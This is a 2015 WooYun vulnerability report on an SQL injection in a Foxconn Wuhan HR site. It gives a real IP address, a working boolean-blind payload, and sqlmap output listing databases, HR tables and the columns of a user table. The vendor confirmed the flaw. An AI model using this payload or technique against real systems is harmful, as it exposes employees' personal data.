漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0146687
漏洞标题:武汉富士康在线服务中心SQL注射漏洞泄漏大量信息
相关厂商:富士康科技集团
漏洞作者: 辣子抖焦巴
提交时间:2015-10-14 14:31
修复时间:2015-11-28 15:34
公开时间:2015-11-28 15:34
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-10-14: 细节已通知厂商并且等待厂商处理中
2015-10-14: 厂商已经确认,细节仅向厂商公开
2015-10-24: 细节向核心白帽子及相关领域专家公开
2015-11-03: 细节向普通白帽子公开
2015-11-13: 细节向实习白帽子公开
2015-11-28: 细节向公众公开
简要描述:
富士康(武汉)科技工业园座落于武汉东湖高新技术开发区,现有员工3万余人,占地5000余亩,厂房40余栋,主要产品涉及信息系统整合与服务产品、消费性电子产品,具备个人计算机、模具开发、成型、冲压、表面处理、组装、检测等生产能力。
武汉富士康在线服务中心系统存在SQL注射漏洞,泄漏大量信息,包括HR信息系统,泄漏2个数据库63个表等大量信息。。。
详细说明:

一次偶然的计划,来到富士康的网站:
http://116.6.67.208/hr/list.html?i_type=30
试试看有没有Sql注入:“http://116.6.67.208/hr/list.html?i_type=30’”
果然存在:


随即开启Sqlmap开跑:
漏洞地址:http://116.6.67.208/hr/list.html?i_type=30%27
http://116.6.67.208/hr/list.html?i_type=30%27
sqlmap identified the following injection points with a total of 409 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL >= 5.0.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
available databases [2]:
[*] information_schema
[*] wh
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5

Database: information_schema
[37 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+

Database: wh
[26 tables]
+---------------------------------------+
| b_files_t |
| b_index_t |
| b_route_t |
| b_routeindex_t |
| b_user_t |
| emp_add_t |
| emp_consult_t |
| emp_consult_test |
| face_path_t |
| hr_3h_t |
| hr_man_t |
| hr_status_t |
| hr_vote_t |
| m_zk_t |
| quick_consult_t |
| quick_msg_t |
| r_emp_t |
| r_info_t |
| r_job_t |
| r_keyparts_t |
| web_num |
| wh_hr01_t |
| wh_hr02_t |
| wh_hr03_t |
| wh_hr04_t |
| wh_hr05_t |
+---------------------------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
Database: wh
Table: b_user_t
[4 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| i_tag | int(11) |
| s_mail | varchar(100) |
| s_name | varchar(30) |
| s_no | varchar(20) |
+--------+--------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
Database: wh
Table: b_user_t
[4 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| i_tag | int(11) |
| s_mail | varchar(100) |
| s_name | varchar(30) |
| s_no | varchar(20) |
+--------+--------------+
Database: wh
Table: wh_hr01_t
[11 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| i_id | int(11) |
| i_tag | int(11) |
| s_A | varchar(100) |
| s_B | varchar(100) |
| s_C | varchar(100) |
| s_D | varchar(100) |
| s_E | varchar(100) |
| s_F | varchar(100) |
| s_G | varchar(100) |
| s_right | varchar(10) |
| s_title | varchar(100) |
+---------+--------------+
漏洞证明:
一次偶然的计划,来到富士康的网站:
http://116.6.67.208/hr/list.html?i_type=30
试试看有没有Sql注入:“http://116.6.67.208/hr/list.html?i_type=30’”
果然存在:
随即开启Sqlmap开跑:
漏洞地址:http://116.6.67.208/hr/list.html?i_type=30%27
http://116.6.67.208/hr/list.html?i_type=30%27
sqlmap identified the following injection points with a total of 409 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL >= 5.0.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
available databases [2]:
[*] information_schema
[*] wh
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
Database: information_schema
[37 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: wh
[26 tables]
+---------------------------------------+
| b_files_t |
| b_index_t |
| b_route_t |
| b_routeindex_t |
| b_user_t |
| emp_add_t |
| emp_consult_t |
| emp_consult_test |
| face_path_t |
| hr_3h_t |
| hr_man_t |
| hr_status_t |
| hr_vote_t |
| m_zk_t |
| quick_consult_t |
| quick_msg_t |
| r_emp_t |
| r_info_t |
| r_job_t |
| r_keyparts_t |
| web_num |
| wh_hr01_t |
| wh_hr02_t |
| wh_hr03_t |
| wh_hr04_t |
| wh_hr05_t |
+---------------------------------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
Database: wh
Table: b_user_t
[4 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| i_tag | int(11) |
| s_mail | varchar(100) |
| s_name | varchar(30) |
| s_no | varchar(20) |
+--------+--------------+
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: i_type (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: i_type=-6916' OR 8068=8068#
---
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5
Database: wh
Table: b_user_t
[4 columns]
+--------+--------------+
| Column | Type |
+--------+--------------+
| i_tag | int(11) |
| s_mail | varchar(100) |
| s_name | varchar(30) |
| s_no | varchar(20) |
+--------+--------------+
Database: wh
Table: wh_hr01_t
[11 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| i_id | int(11) |
| i_tag | int(11) |
| s_A | varchar(100) |
| s_B | varchar(100) |
| s_C | varchar(100) |
| s_D | varchar(100) |
| s_E | varchar(100) |
| s_F | varchar(100) |
| s_G | varchar(100) |
| s_right | varchar(10) |
| s_title | varchar(100) |
+---------+--------------+
修复方案:
过滤
版权声明:转载请注明来源 辣子抖焦巴@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-10-14 15:32
厂商回复:
感谢提交相关漏洞,已交由相关单位处理
最新状态:
暂无